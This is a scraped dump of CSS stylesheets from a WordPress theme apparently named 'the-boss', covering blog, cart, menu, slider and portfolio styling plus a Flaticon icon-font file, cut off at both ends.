	background: #62A0D1;
	z-index: -1;
	-webkit-transition: .5s;
	transition: .5s;
}
.blog-tag .tag a:hover::before {
	height: 100%;
}
.blog-tag .tag a:hover {
	color: #FFF;
}
.blog-tag h4, .blog-share h4 {
	font-size: 18px;
}

.single-blog-box .comment-list li.pingback {
	    border-top: 1px solid #EBEBEB;
    	padding: 30px 0 30px 0;
}

.post-password-required input[type="submit"] {
	text-transform: capitalize;
}

.comment-content blockquote {
    border: 1px solid #e9e9e9;
    color: #939595;
    font-size: 17px;
    font-style: italic;
    line-height: 28px;
    font-weight: 700;
    padding: 30px 25px 25px 80px;
    position: relative;
}

.comment-content blockquote:after {
    content: "\f10d" !important;
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -20px;
    font: normal normal normal 48px/1 FontAwesome;
    color: #62a0d1;
}

.comment-content p {
	font-size: 16px;
	line-height: 26px;
	color: #55575d;
	margin-bottom: 15px;
}
.widget_rss a {
	color: #62A0D1;
}
/*.page-header .page-title.screen-reader-text {
    height: inherit;
    width: inherit;
    position: inherit !important ;
    line-height: 1.16;
}*/
.header-top-right ul {
	list-style: none;
}
.post-password-required .post-password-form input[type="submit"] {

    background: #1a1a1a;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-weight: 700;
    letter-spacing: 0.046875em;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
    transition: .2s;
    text-transform: capitalize;

}
.post-password-required .post-password-form input[type="submit"]:hover {

	background: #62A0D1;
}
.comment-list, ul.children {
	list-style: none;
}
span.no-logo {
	color: #000;
    font-size: 25px;
    font-family: 'Roboto Slab', serif;
    text-transform: uppercase;
    font-weight: 700;
    visibility: hidden;
    opacity: 0;
    z-index: -999999;
}

.comment-box .comment-list li.pingback {
	margin:20px 0px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e9e9e9;
}

.page-not-found a, .page-not-found a:visited {
	color: #FFF;
}

body.down #sohag .no-logo {
	visibility: visible;
    opacity: 1;
    z-index: 999999;
}
.footer-bottom .social-icon ul {
	margin: 0;
}

input#all-search::placeholder {
	color: #7EBADA;
	font-size: 14px;
}

.single-sidebar .siderbar-menu {
	margin: 0;
	list-style: none;
}
.single-services-content .services-content-list, .single-team-member-details .member-full-information .contact-info ul{
	margin: 0;
	list-style: none;
}
.section.single-team-member-details-section {
	padding-bottom: 0;
}
.single-twit img {
	border-radius: 50%;
}

.pricing-feature ul , .widget_tb_about .contact-info ul, .project-info ul, .customar-review ul{
	margin: 0;
	list-style: none;	
}
.section.home-blog-section .blog-content > h3{
	font-size: 20px;
	line-height: 24px;
	margin-bottom: 15px;
}
.blog-tag .edit-link {
	display: block;
	margin-top: 10px;
}

.section a:visited {
	color: #FFF;
}
.breadcrumb-section a:visited{
	color: #000;
}
.breadcrumb-ul li.item-current {
	font-weight: 700;
	color: #62a0d1;
	font-size: 14px;
	text-transform: uppercase;
}
.offer-details a.read-more:visited {
	color: #62a0d1;
}
.offer-section-two .single-offer-item  .offer-icon {
	width: 80px;
	height: auto;
}

input.wysija-input::placeholder {
	color: #7BB5E3 !important;
	font-size: 15px;
	line-height: inherit;
	letter-spacing: inherit;
}
input.wysija-input:focus {
	font-size: 15px !important;
}
input.wysija-input  {
	color: #FFF !important;
	font-size: 15px;
	line-height: inherit;
	letter-spacing: inherit;
}
.siderbar-menu li a:visited , .member-info a:visited, .single-product a:visited {
	color: #333;
}

.section.team-section.team-section-two .single-team-member .plus-minus-icon{
	width: 64px;
}

.blog-content a:visited, .single-sidebar a:visited , .project-info a:visited {
	color: #333;
}

.related-project .related-project-pic img {
	width: 86.6%;
}
.sent-feedback-box input.input {
	border: 1px solid #F7F7F7;
	padding: 14px 20px;
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
	margin-top: 1px;
}
.sent-feedback-box input.input::placeholder, #comment-reply::placeholder {
	color: #C6C6C6;
}

.sent-feedback-box input.input:focus {
	border: none !important;
}
.submit-button-div .ajax-loader {
	position: absolute;
}
.sent-feedback-box span.button input.submit-button {
	letter-spacing: inherit;
	line-height: inherit;
}

.single-product-details .product-heading h3.product-name {

	color: #333;
	margin-bottom: 0;
}
.single-product-details .product-cat-tag-share h3, .single-product-details .product-tag-share h3 {

	color: #333;
	margin-bottom: 0;
	font-size: 20px;
}
.chart-icon .cart-list a.button.cart-empty-btn {
	line-height: inherit;
}

.return-to-shop a.button.wc-backward {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	background: #62A0D1;
	padding: 15px 38px;
	border-radius: 3px;
	box-shadow: 0px 4px 0px #3178AE;
	margin-top: 40px;
	display: inline-block;
	position: relative;
	z-index: 1;
	-webkit-transition: .25s;
	transition: .25s;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.cart-box .cart-table th , .cart-box .cart-table td {
	border-width: inherit;
	font-weight: inherit;
	text-align: inherit;
	border: inherit;
}
.cart-box .cart-table {
	border-collapse : inherit;
	text-align: center;
	border: none;
}
.cart_item td.cart-remove a{
	margin-left: 50%;
}

.cart-box .cart-table td {}

.cart-checkout-box .cart-table td.actions {
	padding: 18px 15px;
}

.cart-checkout-box .cart-table td.actions input#coupon_code{
	width: inherit;
}

.woocommerce-cart-form .cart-checkout-box {
	border: none;
}

.woocommerce-cart-form .cart-box.table-responsive {
	margin-right: 35px;
}

.woocommerce-cart .section {
	padding: 60px 0;
}

.coupon input::placeholder {
	color: gray;
	font-size: 14px;
}

.product-name , .product-quantity{
	border-left: none !important;
	border-right: none !important;
}

.cart-total {
	border-right: none !important;
}
.slider .slider-style-one .slider-text a {
	color: #FFF;
}

#header-style-two .welcome-social ul {
	margin: 0;
}

#header-style-two .light-menu {
	background: transparent;
}

.slider.slider-style-three .camera_overlayer{
	background: #000;
	opacity: .6;
}

.pagination a:visited {

	color: #333;
}

.edit-link a.post-edit-link , .edit-link a.post-edit-link:visited{
	color: #62a0d1;
}

.blog-content .single-title {
	 line-height: 24px;
    margin-bottom: 15px;
    font-size: 26px;
}
.blog-content .single-title a{
    color: #333333;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
}

.comment-content .user-name h3 {
	color: #62a0d1;
	font-size: 18px;
}
.comment-content .user-name h3 a{
	color: #333;
	font-size: 18px;
}


.comment-respond p.logged-in-as {
	padding-bottom: 15px;
}

.image-margin p {
	margin-bottom: 25px;
}

.single-team {
	margin-bottom: 120px;
}
.single-pro {
	padding: 120px 0 !important;
}

.widget_tb_woo_categories ul {
	list-style: none;
	margin: 0;
}
.shortcode-cart {
	overflow: hidden;
	color: #FFF;
}
.add-chart-icon a.shortcode-cart:visited {
	color: #FFF;
}

.pagination-div .page-numbers {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.pagination-div .page-numbers li{
	display: inline;
}
.pagination-div .page-numbers li a, .pagination-div .page-numbers li span {
	padding: 8px 15px;
	margin: 0 5px;
	color: #333332;
	background-color: transparent;
	border: 1px solid #F7F7F7;
	font-size: 16px;
	font-weight: 700;
	border-radius: 3px;
}
.page-numbers > li > span.current {
	color: #fff;
	background-color: #62A0D1;
	border-color: #62A0D1;
}


.sticky .single-title a {
	color: #62A0D1;
}

.logged-in-as a:visited {
	color: #333;
}

.review-description .star-rating span{
	color: #62A0D1;
}

.section.give-feedback-section input::placeholder , .section.give-feedback-section textarea::placeholder {
	color: #333 !important;
}	

.read-more-box a:visited {
	color: #333;
}

.comment-content .comment_meta div.reply-btn {
	float: none;
}

.comment-list .comment-content .user-name {
    margin-right: 15px;
}

.breadcrumb-area h2.breadcrumb-title, .sidebar .single-sidebar > h3, .input-comment h3, .comment-box h3.comment-box-title {
	font-size: 26px;
	line-height: 24px;
}

div.reply-btn {
	float: none;
	padding-left: 7px;
}

.all-products .add-chart-icon a {
	color: #FFF;
}

.cart-table td.product-name a{
	color: #333;
}

--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/font/flaticon8a54.css?ver=1.0.0
body_size: 2365
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 10/11/2016 11:07
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("Flaticon.eot");
  src: url("Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("Flaticon.woff") format("woff"),
       url("Flaticon.ttf") format("truetype"),
       url("Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-add:before { content: "\f100"; }
.flaticon-arrows:before { content: "\f101"; }
.flaticon-cancel-music:before { content: "\f102"; }
.flaticon-clear-button:before { content: "\f103"; }
.flaticon-close:before { content: "\f104"; }
.flaticon-close-1:before { content: "\f105"; }
.flaticon-commerce:before { content: "\f106"; }
.flaticon-commerce-1:before { content: "\f107"; }
.flaticon-cross-out:before { content: "\f108"; }
.flaticon-destination:before { content: "\f109"; }
.flaticon-envelope:before { content: "\f10a"; }
.flaticon-interface:before { content: "\f10b"; }
.flaticon-letter-x:before { content: "\f10c"; }
.flaticon-magnifying-glass:before { content: "\f10d"; }
.flaticon-magnifying-glass-1:before { content: "\f10e"; }
.flaticon-multiply:before { content: "\f10f"; }
.flaticon-paper-plane:before { content: "\f110"; }
.flaticon-people:before { content: "\f111"; }
.flaticon-play-button:before { content: "\f112"; }
.flaticon-plus:before { content: "\f113"; }
.flaticon-plus-sign-to-add:before { content: "\f114"; }
.flaticon-price-tag:before { content: "\f115"; }
.flaticon-search:before { content: "\f116"; }
.flaticon-search-1:before { content: "\f117"; }
.flaticon-search-2:before { content: "\f118"; }
.flaticon-share:before { content: "\f119"; }
.flaticon-shopping-basket:before { content: "\f11a"; }
.flaticon-smartphone-call:before { content: "\f11b"; }
.flaticon-tool:before { content: "\f11c"; }
.flaticon-tool-1:before { content: "\f11d"; }
.flaticon-trophy:before { content: "\f11e"; }
.flaticon-unchecked:before { content: "\f11f"; }

--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/css/style8a54.css?ver=1.0.0
body_size: 121630
content:
/*---------------------------------------------
				CONTENT
-----------------------------------------------
01. Global css 
 
02. Header Section
	01.	Header Top
	02. Mainmenu

03. Slider Section

04. Feature Section

05.	Portfolio Section

06. Counter Section

07. Offer Section

08.  Team Member Section

09. Twitter Section

10. Pricing Plan Section

11. Logo Area Section

12. Home Page Blog Section

13. Newsletter Section

14. Footer Section 

15. Home Page Two
	 01. Project Section
	 02. Offer Section Two Style
	 03. Team Section Two Style

16. Home page Three
	01. Offer Section Three Style

17. Video Background Section

18. Team Section Three Style

19. Home Page Shoping Section

20. Testimonial Section Two

21. Breadcrumb section

22. Service Page One

23. Service Page Two

24. Service Single Page

25. Team Member page Full

26. Single Team Member Page

27. Project Page One

28. Single Project Page

29. Portfolio Page One

30. Portfolio Page Two

31. Portfolio Page Three

32. Blog Page One

33. Blog Page Two

34.Blog Page Single

35. Contact Page

36. Shop Page One

36. Shop Single Page

37. Cart Page

38. Page Not Found

39. Preloader

40. Scroll to Top Option 	 	 
	 
	 
	 
	 
	 
	 
	 
	 
----------------------------------------------- */
/*=================================
01. Global Css
==================================*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Roboto Slab', serif;
    color: #333333;
}

.header {
    margin: 0 auto; /* use a value of 0 rather than 25px */
    padding: 25px 0;
}

a {
    text-decoration: none;
}

p {
    margin: 0;
    font-size: 15px;
    color: #656565;
    line-height: 24px;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0;
    font-weight: 700;
    line-height: 1.6;
}

h1 {
    font-size: 46px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 22px;
}

h6 {
    font-size: 20px;
}

ul {
    /*    list-style: outside none none;*/
    /*    margin: 0;*/
    padding: 0;
}

.overflow-hidden {
    overflow: hidden;
}

.section {
    padding: 120px 0;
}

    .section.project-single {
        padding: 0;
    }

.section-heading {
    text-align: center;
    margin-bottom: 75px;
}

.section-title {
    font-size: 36px;
    line-height: 24px;
    color: #333333;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.section-content {
    line-height: 24px;
    color: #707070;
    width: 50%;
    margin: 0 auto;
}

.button, .form-submit {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    background: #62A0D1;
    padding: 15px 38px;
    border-radius: 3px;
    box-shadow: 0px 4px 0px #3178AE;
    margin-top: 40px;
    display: inline-block;
    position: relative;
    z-index: 1;
    -webkit-transition: .25s;
    transition: .25s;
    text-transform: uppercase;
}

    .button:hover {
        color: #fff;
        text-decoration: none;
    }

    .button::after {
        position: absolute;
        left: 0;
        height: 0%;
        content: "";
        width: 100%;
        background: #3178AE;
        z-index: -1;
        -webkit-transition: .6s;
        transition: .6s;
        bottom: 0;
    }

    .button:hover::after {
        height: 100%;
    }

.offer-section a {
    font-size: 14px;
    font-weight: 700;
    color: #62a0d1;
    text-transform: uppercase;
    margin-top: 10px;
    display: inline-block;
}

.read-more {
    font-size: 14px;
    font-weight: 700;
    color: #62a0d1;
    text-transform: uppercase;
    position: relative;
}

    .read-more i {
        font-size: 18px;
        margin-left: 5px;
    }

.clear-fix {
    clear: both;
}

input {
    outline: none !important;
}

textarea {
    outline: none !important;
}

/*=================================
02. Header Section
==================================*/
/* 01. Header top */
.header-top {
    padding: 30px 0;
    overflow: hidden;
}

.logo {
    float: left;
}

.header-top-right {
    float: right;
}

    .header-top-right ul li {
        float: left;
        margin-left: 50px;
    }

        .header-top-right ul li img {
            float: left;
            margin: 10px 10px 0px 0px;
        }

        .header-top-right ul li .header-top-contact {
            float: left;
        }

        .header-top-right ul li h4 {
            font-size: 14px;
            color: #62a0d1;
        }

        .header-top-right ul li h5 {
            font-weight: 400;
            font-size: 14px;
        }



/* 02. Mainmenu */

.mainmenu-area {
    background: #62A0D1;
    position: relative;
}

    .mainmenu-area img {
        float: left;
        padding-top: 30px;
        -webkit-transition: .6s;
        transition: .6s;
        width: 0%;
        top: 50%;
    }

#sohag {
    position: relative;
    width: 100%;
    z-index: 999;
}

    #sohag.clone {
        position: fixed;
        top: -80px;
        left: 0;
        right: 0;
        z-index: 999;
        -webkit-transition: 0.5s;
        transition: 0.5s;
    }

body.down #sohag.clone {
    top: 0;
    min-height: 80px;
}

    body.down #sohag.clone img {
        width: 11%;
        margin-right: 44px;
    }



/* Menu */
.navbar {
    float: left;
}

.navbar-collapse {
    margin-left: -23px;
    padding-left: 0;
}

.navbar-default {
    background-color: transparent;
    border-color: transparent;
}

.navbar {
    margin-bottom: 0;
    border: 0;
}

.navbar-default .navbar-nav > li > a {
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    letter-spacing: 0.05em;
}

.navbar-nav > li > a {
    padding: 30px 23px;
}

.navbar-default .navbar-nav > li > a i {
    margin-right: 5px;
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: transparent;
}

/* dropdown */

.navbar-nav li ul {
    -webkit-transition: all .35s;
    transition: all .35s;
    padding: 0 0;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    margin: 0px 0 0;
    font-size: 14px;
    border: none;
    border-radius: 0px;
    min-width: 240px;
    background: #F4F4F4;
}

.navbar-nav > li.dropdown > ul.dropdown-menu {
    top: 96px;
    left: 0;
}
/* Menu li Plus Minus */
.navbar-nav > li.dropdown a span {
    position: relative;
    display: inline-block;
    top: -6px;
}

    .navbar-nav > li.dropdown a span::before {
        content: "";
        width: 8px;
        height: 2px;
        background: #fff;
        top: 50%;
        right: -12px;
        position: absolute;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        -webkit-transition: .6s;
        transition: .6s;
    }

    .navbar-nav > li.dropdown a span::after {
        content: "";
        width: 8px;
        height: 2px;
        background: #fff;
        top: 50%;
        right: -12px;
        position: absolute;
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -webkit-transition: .6s;
        transition: .6s;
    }

.navbar-nav > li.dropdown.active a span::before, .navbar-nav > li.dropdown.active a span::after {
    background: #333;
}

.navbar-nav > li.dropdown:hover a span::before {
    background: #333;
}

.navbar-nav > li.dropdown:hover a span::after {
    -webkit-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    -moz-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    -ms-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    -o-transform: translateY(-50%) rotate3d(0,0,1,360deg);
    transform: translateY(-50%) rotate3d(0,0,1,360deg);
    background: #333;
}

.navbar-nav > li.dropdown:hover > ul.dropdown-menu {
    top: 80px;
    left: 0;
}

.dropdown-menu li {
    border-bottom: 1px solid #F4F4F4;
    position: relative;
}

    .dropdown-menu li:last-child {
        border-bottom: none;
    }

    .dropdown-menu li a {
        color: #222222;
        padding: 12px 26px 12px 15px;
        text-transform: uppercase;
        word-spacing: 3px;
        z-index: 1;
        -webkit-transition: .4s;
        transition: .4s;
        font-size: 13px;
    }

    .dropdown-menu li::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        height: 100%;
        width: 100%;
        background: #fff;
        z-index: -1;
        -webkit-transition: .4s;
        transition: .4s;
        -webkit-transform: rotate3d(1,0,0,0deg);
        -moz-transform: rotate3d(1,0,0,0deg);
        -ms-transform: rotate3d(1,0,0,0deg);
        -o-transform: rotate3d(1,0,0,0deg);
        transform: rotate3d(1,0,0,0deg);
    }

    .dropdown-menu li a:focus, .dropdown-menu li a:hover {
        background: transparent;
        color: #3768b4;
        padding-left: 23px;
    }

    .dropdown-menu li:hover::before {
        -webkit-transform: rotate3d(1,0,0,90deg);
        -moz-transform: rotate3d(1,0,0,90deg);
        -ms-transform: rotate3d(1,0,0,90deg);
        -o-transform: rotate3d(1,0,0,90deg);
        transform: rotate3d(1,0,0,90deg);
    }
/* Sub-dropdown */
.dropdown-menu > li.dropdown > ul.dropdown-menu {
    -webkit-transition: all .35s;
    transition: all .35s;
    top: 0;
    left: 100%;
    box-shadow: 2px 2px 4px 0px rgba(0, 0, 0, 0.2);
    ;
}

.dropdown-menu > li.dropdown:hover > ul.dropdown-menu {
}
/* Active Menu Style */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #000;
    background-color: transparent;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
    padding-left: 23px;
}
/* Multiple Menu style */
.navbar-nav > li.dropdown > .dropdown-menu > li.dropdown > a {
}

.navbar-nav > li.dropdown > .dropdown-menu li.dropdown > a span {
    display: block;
}

.navbar-nav > li.dropdown:hover > .dropdown-menu li.dropdown > a span::after {
    transform: translateY(-50%) rotate3d(0,0,1,90deg);
}

.navbar-nav > li.dropdown > .dropdown-menu li.dropdown:hover > a span::after {
    transform: translateY(-50%) rotate3d(0,0,1,360deg);
}
/* Fixed Menu style */
.down #sohag.clone .navbar-nav > li > a {
    padding: 30px 20px;
}
/* Mainmenu Right */
.mainmenu-right {
    float: right;
}

.search-box {
    float: left;
    padding: 30px 0;
}

    .search-box i {
        font-size: 18px;
        color: #fff;
        cursor: pointer;
    }

.chart-icon {
    float: right;
    position: relative;
    padding: 34px 0 26px 23px;
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}

    .chart-icon i {
        font-size: 17px;
        color: #fff;
        position: relative;
    }

    .chart-icon span.chart-number {
        position: absolute;
        left: 6px;
        top: -10px;
        font-size: 12px;
        border-radius: 100%;
        height: 17px;
        font-weight: 700;
        text-align: center;
        background: #fff;
        color: #62A0D1;
        line-height: 18px;
        padding: 0 5.5px;
    }

    .chart-icon .cart-list {
        position: absolute;
        top: 97px;
        opacity: 0;
        -webkit-transition: .35s;
        transition: .35s;
        visibility: hidden;
        background: #fff;
        width: 288px;
        padding: 10px 20px 20px;
        right: -9px;
        box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    }

    .chart-icon:hover .cart-list {
        top: 80px;
        opacity: 1;
        visibility: visible;
    }

    .chart-icon .cart-list li {
        border-bottom: 1px solid #F4F4F4;
        padding: 11px 0px;
        overflow: hidden;
    }

        .chart-icon .cart-list li:first-child {
            padding-top: 0;
        }

        .chart-icon .cart-list li:last-child {
            padding-bottom: 0;
            border-bottom: none;
        }

        .chart-icon .cart-list li img {
            float: left;
            width: 40px !important;
            padding: 0 !important;
            margin-right: 11px !important;
            height: 52px;
        }

        .chart-icon .cart-list li .cart-selected-product {
            float: left;
            display: inline-block;
        }

            .chart-icon .cart-list li .cart-selected-product h3 {
                line-height: 15px;
                margin-bottom: 9px;
            }

                .chart-icon .cart-list li .cart-selected-product h3 a {
                    color: #363636;
                    font-size: 15px;
                    padding: 0px;
                    text-decoration: none;
                    -webkit-transition: .1s;
                    transition: .1s;
                }

                    .chart-icon .cart-list li .cart-selected-product h3 a:hover {
                        color: #62A0D1;
                    }

            .chart-icon .cart-list li .cart-selected-product span {
                font-size: 14px;
                margin-right: 10px;
            }

                .chart-icon .cart-list li .cart-selected-product span.cart-select-quantity {
                }

        .chart-icon .cart-list li .cart-list-delate {
            float: right;
        }

            .chart-icon .cart-list li .cart-list-delate i {
                font-size: 14px;
                text-align: right;
                color: #62A0D1;
            }

.cart-select-total {
}

    .cart-select-total h3 {
        color: #000;
        font-weight: 400;
        display: inline-block;
        float: left;
        font-size: 15px;
        margin-right: 5px;
        line-height: 26px;
    }

    .cart-select-total a {
        float: right;
        text-decoration: none;
        background: #62A0D1;
        color: #fff;
        -webkit-transition: .2s;
        transition: .2s;
        padding: 3px 18px;
        border-radius: 3px;
    }

        .cart-select-total a:hover {
            background: #3178AE;
        }

.search-box-text {
}

#all-search {
    border: none;
    padding: 5px 18px;
    background: #3178AE;
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    height: 100%;
    width: 0%;
    text-align: center;
    -webkit-transform: rotate3d(1,0,0,90deg);
    -moz-transform: rotate3d(1,0,0,90deg);
    -ms-transform: rotate3d(1,0,0,90deg);
    -o-transform: rotate3d(1,0,0,90deg);
    transform: rotate3d(1,0,0,90deg);
    -webkit-transition: .4s;
    transition: .4s;
    color: #fff;
    outline: none;
    visibility: hidden;
}

    #all-search::-webkit-input-placeholder {
        color: #fff;
        font-size: 20px;
        letter-spacing: 1px;
        font-weight: 400;
    }

    #all-search:-moz-placeholder {
        color: #fff;
    }

    #all-search::-moz-placeholder {
        color: #fff;
    }

    #all-search:-ms-input-placeholder {
        color: #fff;
    }

.sohag_box #all-search {
    -webkit-transform: rotate3d(0,0,0,00deg);
    -moz-transform: rotate3d(0,0,0,00deg);
    -ms-transform: rotate3d(0,0,0,00deg);
    -o-transform: rotate3d(0,0,0,00deg);
    transform: rotate3d(0,0,0,00deg);
    width: 100%;
    visibility: visible;
}

.second_click {
    display: none;
    position: relative;
    z-index: 999999999;
}

/* Header Style Two */
.header-welcome {
    background: #62A0D1;
    padding: 18px 0;
}

.welcome-text {
    float: left;
}

    .welcome-text p {
        color: #fff;
        font-size: 16px;
        font-weight: 700;
        text-transform: uppercase;
    }

.welcome-social {
    float: right;
}

    .welcome-social ul {
    }

        .welcome-social ul li {
            display: inline;
        }

            .welcome-social ul li a {
                display: inline-block;
                margin-left: 20px;
            }

                .welcome-social ul li a i {
                    color: #fff;
                    transition: .2s;
                }

                    .welcome-social ul li a i:hover {
                        color: #000;
                    }

.chart-icon p {
    display: none;
}
/* Head Style two */
.light-menu .chart-icon p {
    display: block;
}

/* Header style Three */
#header-style-three .header-top {
    background: #212121;
    text-align: center;
    padding: 55px 0;
    position: relative;
}

#header-style-three .welcome-text p {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding-top: 13px;
}

#header-style-three .logo {
    float: none;
    display: inline-block;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

#header-style-three .social-icon ul li a i {
    color: #fff;
    width: 37px;
    height: 37px;
    border: 1px solid #363636;
}

/*=================================
03.Slider Section
==================================*/
.slider {
    overflow: hidden;
}

#camera_wrap_4 .text-div {
    height: 100% !important;
}

#camera_wrap_4 .container {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.slideroverlay .slider-style-two .camera_overlayer, .slideroverlay .slider-style-three .camera_overlayer {
    background: #000;
    opacity: .6;
}

.camera_target_content {
    overflow: visible;
}

.slider-text {
    text-align: left;
    color: #000;
}

.dark .slider-text {
    color: #fff;
}

    .dark .slider-text h3, .dark .slider-text h4, .dark .slider-text p, .dark .slider-text p i {
        color: #fff;
    }

.slider-text h3 {
    line-height: 60px;
    font-size: 48px;
    font-weight: 400;
}

.slider-text.slider-text-one h3 {
    line-height: 36px;
    font-size: 36px;
    text-transform: uppercase;
}

    .slider-text.slider-text-one h3 .site-title {
        font-weight: 700;
        background: #62A0D1;
        color: #fff;
        display: inline-block;
        padding: 3px 9px;
    }

.slider-text h2 {
    color: #62a0d1;
    font-size: 45px;
    line-height: 63px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 6px 0;
}

.slider-text h4 {
    font-size: 30px;
    font-weight: 400;
    line-height: 34px;
}

.slider-text p {
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    margin-top: 9px;
}

    .slider-text p i {
        color: #62A0D1;
    }

.slider-text.slider-text-two p {
    font-size: 16px;
    font-weight: 700;
    line-height: 36px;
    margin-top: 0px;
}

.slider-style-three .slider-text.slider-text-one h3 {
}

.slider-style-two .slider-text h2, .slider-style-three .slider-text h2 {
    color: #fff;
}

.slider-style-three .slider-text h4 {
}

.slider-text.dark-center {
    text-align: center !important;
    padding: 0 40px;
}

.text-div {
    z-index: 9;
}

.slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
    background: rgba(0, 0, 0, 0.6);
    z-index: 0;
}

.camera_next, .camera_prev {
    opacity: 1 !important;
    background: none;
}

    .camera_next > span, .camera_prev > span {
        position: relative;
        width: 50px;
        height: 50px;
        background: #F8F8F8;
    }

        .camera_next > span::before, .camera_prev > span::before {
            content: "\f105";
            font-family: FontAwesome;
            position: absolute;
            top: 0;
            left: 50%;
            color: #62A0D1;
            font-size: 32px;
            line-height: 50px;
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%);
        }

        .camera_prev > span::before {
            content: "\f104";
        }

        .camera_next > span:hover, .camera_prev > span:hover {
            background: #62A0D1;
        }

            .camera_next > span:hover::before, .camera_prev > span:hover::before {
                color: #fff;
            }
/*=================================
04. Feature Section
==================================*/
.feature-section {
    padding-bottom: 115px;
    overflow: hidden;
}

    .feature-section .single-feature h3 {
        font-size: 20px;
        line-height: 1.1;
        color: #333333;
    }

.single-feature {
    text-align: center;
    padding: 0 15px;
}

    .single-feature img {
        -webkit-transform: rotateY(360deg);
        -moz-transform: rotateY(360deg);
        -ms-transform: rotateY(360deg);
        -o-transform: rotateY(360deg);
        transform: rotateY(360deg);
        -webkit-transition: 1s;
        transition: 1s;
    }

    .single-feature:hover img {
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }

    .single-feature h3 {
        margin: 36px 0 20px 0;
        -webkit-transition: .25s;
        transition: .25s;
    }

    .single-feature:hover h3 {
        color: #62A0D1;
    }

    .single-feature p {
        line-height: 24px;
        color: #707070;
    }

/*=================================
05. Portfolio Section
==================================*/
.portfolio-section {
    text-align: center;
    overflow: hidden;
}

.portfolio-item {
    text-align: center;
    margin: 0 -5px;
}

.single-portfolio {
    margin-bottom: 10px;
    padding: 0 5px;
}

.single-portfolio-inner {
    overflow: hidden;
    position: relative;
}

.single-portfolio img {
    width: 100%;
}

.light-box-icon {
    width: 50px;
    height: 50px;
    margin-left: -25px;
    margin-top: -25px;
    border: 4px solid #62A0D1;
    background: #fff;
    border-radius: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
}

.portfolio-page-two .light-box-icon, .portfolio-page-three .light-box-icon {
    width: 42px;
    height: 42px;
    opacity: 0;
    margin-left: -21px;
    margin-top: -21px;
}

